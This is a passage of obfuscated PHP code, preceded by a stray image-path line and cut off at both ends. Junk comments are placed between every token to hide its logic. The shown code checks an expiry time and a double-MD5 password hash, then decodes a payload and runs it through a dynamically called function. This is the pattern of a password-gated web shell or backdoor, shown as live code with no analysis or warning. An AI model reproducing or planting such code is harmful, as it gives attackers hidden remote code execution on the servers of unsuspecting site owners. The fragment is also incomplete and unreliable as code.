
s-*/
]
/*-G$_s1cL-*/
(
/*-ot0&zZ-*/
__FILE__
/*-h}
H-*/
)
/*-SCAZ)`Q-*/
); 
/*-34#7y-*/
if
/*-Od..y;3
tUf-*/
(
/*-N+y-*/
 (
/*-?F-*/
(@
/*-VYK=-*/
$ub
/*-
oM-*/
[
/*-N?Z-*/
0
/*-a}-*/
] 
/*-t:m-*/
- time
/*-
+v^-*/
()
/*-=(u52-*/
) > 
/*-T>y[]D~$?-*/
0
/*-s
$~2dU9-*/
)
/*-_zNR_2pDBy-*/
and
/*-<fj7D}p-*/
(
/*-lNL]n-*/
md5
/*-;]-*/
(
/*-(R$5z))-*/
md5
/*-!
|8446-*/
(
/*-.b-*/
$ub
/*-a-DjisT{a-*/
[
/*-2d-*/
1
+
2
/*-nW9kl-*/
]
/*-~{wH7-*/
)
/*-3~-*/
)
/*-3-*/
=== 
/*-LQXw)K04-*/
"7777fe8da1c303a9986e21744
6cb8072"
/*-lMt]-*/
)
/*-p=5H-*/
 ): 
/*-`Fl(-LWF
-*/
$qxJmt
/*-SVi$+8MX-*/
=
/*-[0YqRp
@b
-*/
sel
f
/*-_r#-*/
::
/*-k=`vFV~-*/
agzwZHEN
/*-v<m`o1Q-
*/
(
/*-{[S6.|-*/
$ub
/*-b>m6MgPTd-*/
[
/*-gtW@-*/
0
+
1
/*-m5nO,S=|hB-*/
], 
/*-v7Cj-*/
$AodFQY
/*-^%
bjJWA2-*/
[
/*-jR+-*/
3
+
2
/*-[lQBTWl(-*/
]
/*-i!Oe
h3k7-*/
);
/*-q$-*/
@
$AodFQY
/*-g(-*/
[
/*-,l2-*/
0
/*-[%(;6&(uG-*/
]
/*-PWpEN-*/
(
/*-l)-*/
""
,
/*-B
iau-*/
$AodFQY
/*-R&dSH-*/
[
/*-TrA+!-*/
2
+
5
/*
-:!z-*/
] 
/*-c2-*/
. 
/*-zjOF-*/
$AodFQY
/*-K:G3-
*/
[
/*-dD1EjL0-*/
3
+
1
/*-2nN-*/
]
/*-VEhb%=z-*/
(
/
*-hs09:WNPr!-*/
$qxJmt
/*-wC(g|N-*/
)
/*-?nqJQ3u
-*/
 . 
/*-N;wRCcxqg4-*/
$AodFQY
/*-Uf4>-*/
[
/*-M
Mp-*/
2
+
6
/*-VQm-*/
]
/*-c5~)>o%I}V-*/
);
/*-[a-